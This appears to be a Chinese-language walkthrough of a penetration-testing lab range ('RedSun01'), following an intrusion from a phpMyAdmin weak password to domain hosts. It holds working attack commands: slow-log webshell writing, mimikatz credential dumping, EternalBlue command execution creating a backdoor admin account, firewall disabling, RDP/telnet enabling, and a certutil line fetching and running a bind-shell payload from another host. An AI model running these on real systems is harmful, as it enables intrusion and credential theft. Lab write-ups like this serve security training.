RedSun01

环境安装

信息收集

现在是已经知道ip的前提之下,我们尝试攻击

通过ip直接就扫描端口

出现了一个php探针

尝试爆破一下

发现存在弱口令

root

root

有服务就就尝试搜索一下子域名

刚才有一个弱口令,现在如果有一个phpmyadmin就好了

然后他来了

目录扫描

子域名爆破

跳板机

通过phpmyadmin+慢日志getshell

由于扫出来了phpmyadmin,所以就直接访问了

root

root

最全phpmyadmin漏洞汇总_phpmyadmin弱口令-CSDN博客

参考了一下这个

尝试使用mysql慢日志的方式下写入shell

现在就得思考如何才能拿到网站的绝对路径(也就是说操作系统的路径)

然后突然想到了探针的那个界面

发现这个想到了可能会存在测试路径

获取网站路径绝对路径的方法汇总 - 看不尽的尘埃 - 博客园 (cnblogs.com)

话不多说

去写shell

尝试访问

msf

连接

提权



mimikatz(kiwi)

迁移到64为应用当中

1

2ps

migrate pid加载模块

1

load mimikatz1

2load wiki

creds_all# 将cs和msf联动

创建一个监听器

msf

在有一个session的前提之下

1

2

3

4

5

6use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.79.138 # cs地址

set lport 9999 # Cs监听器的Port

set DisablePayloadHandler 1

exploit/run

成功联动

使用msf搭建隧道

1 | |



内网信息收集

上传paylaod,使用msf连接

查看内网网段

1

2

3

4

5use post/windows/gather/arp_scanner

set RHOSTS 192.168.52.0/24

set session 3

exploit

back收集存活主机

1

2

3

4use post/windows/gather/arp_scanner

set RHOSTS 192.168.52.0/24

set session 3

exploit





获取每一主机的端口信息

还有一个主机就不扫了

接着对跳板机做信息收集

操作系统版本

1

systeminfo /fo list获取密码



在这里发现发现x86的payload跑不了x64程序,所以尝试使用进程迁移的方式转移到其他进程

1

2

3

4

5

6getuid

getsystem

ps # 查找可以用于迁移的进程

migrate pid

kiwi_cmd sekurlsa::logonpasswords

rev2self

查看是否存在域环境

1

后渗透

win server 2003

发现192.168.52.141 存在445端口,可能存在永恒之蓝漏洞

一个一个的试试、

发现第3个能执行,这个是一个执行命令的

创建一个用户,并加入到管理组中

1

2

3

4

5

6

7set COMMAND net user hack hack /add

exploit

set COMMAND net user hack passwd /add

exploit

net localgroup administrators hack /add

exploit尝试打开远程桌面

3389

1

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1or

1

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f发现并不行

一直没有上线

talent

1

2set COMMAND sc config tlntsvr start= auto

set COMMAND net start telnet查看23号端口是否存在

1

set COMMAND netstat -an

使用talent

1

2

3

4

5

6

7

8

9use auxiliary/scanner/telnet/telnet_login

set RHOSTS 192.168.52.141

set username hack

set PASSWORD qaz@123

exploit

密码不对禁止登录

得到了新的shell

但是这个session有问题,并不能获取返回的结果

在外面使用

ctrl+] 再输入q退出telnet

现在基本上拿到了,接下来试试win server 2012

win server 2012



目录扫描

发现开启了端口80,那就扫描一下目录

并没有什么目录

发现存在443

尝试利用一下

添加一个用户

1

2set COMMAND net user hack qaz@123 /add

set COMMAND net localgroup administrators hack /add开启telnet服务

1

2set COMMAND sc config tlntsvr start= auto

set COMMAND net start telnet

尝试利用135漏洞

135\137\138\139\445 永恒之蓝

失败,不能直接获得session

尝试利用389

发现只用用于提升权限

发现已经没有可以利用的端口了

尝试开启3389端口





在这尝试关闭防火墙

1

set COMMAND netsh advfirewall set allprofiles state off



尝试连接

1

2

3

4

5

6

7reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp" /v PortNumber /t REG_DWORD /d 3389 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /f

net start termservice

怎么样都不能连接

psexec.exe

发现并不能来连接的上



cscript.exe vmiexec.vbs

1

cscript.exe c:\test\phpStudy\WWW\wmiexec.vbs /cmd 192.168.52.138 administrator PASSWD "whoami"

成功执行



1

cscript.exe c:\test\phpStudy\WWW\wmiexec.vbs /cmd 192.168.52.138 administrator passwd "certutil.exe -urlcache -split -f http://192.168.52.143/w_64_6666_bind_tcp.exe&w_64_6666_bind_tcp.exe"



然后我们主动连接一下

1

2

3

4

5

6use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

show options

set lport 6767 #payload 指定的端口

set rhost 192.168.52.138

run

成功上线